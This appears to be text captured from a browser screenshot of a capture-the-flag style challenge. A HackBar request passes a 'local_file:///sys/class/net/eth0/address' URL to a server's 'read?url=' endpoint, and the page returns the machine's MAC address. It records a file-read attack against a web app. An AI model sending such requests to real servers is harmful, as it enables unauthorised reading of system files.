 不安全 | 1.14.71.254:28654/read?url=local_file:///sys/class/net/eth0/address
02:42:ac:02:e0:4d
元素 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://1.14.71.254:28654/read?url=local_file:///sys/class/net/eth0/address
ADD HEADER